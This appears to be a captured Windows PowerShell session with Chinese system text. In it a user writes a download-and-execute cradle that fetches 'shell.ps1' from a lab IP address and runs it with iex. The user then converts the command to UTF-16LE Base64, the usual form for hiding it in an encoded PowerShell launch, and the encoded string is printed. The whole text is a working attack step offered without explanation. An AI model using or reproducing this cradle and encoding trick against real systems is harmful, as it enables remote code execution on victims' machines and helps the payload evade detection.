 Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\Users\jlk> # 将命令保存为 UTF-16LE 格式的字符串
>> $command = "iex (New-Object Net.WebClient).DownloadString('http://192.168.9.131/shell.ps1')"
>> $bytes = [System.Text.Encoding]::Unicode.GetBytes($command)
>> $base64 = [Convert]::ToBase64String($bytes)
>> Write-Output $base64
aQBlAHgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcA
KAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADkALgAxADMAMQAvAHMAaABlAGwAbAAuAHAAcwAxACcAKQA=
PS C:\Users\jlk>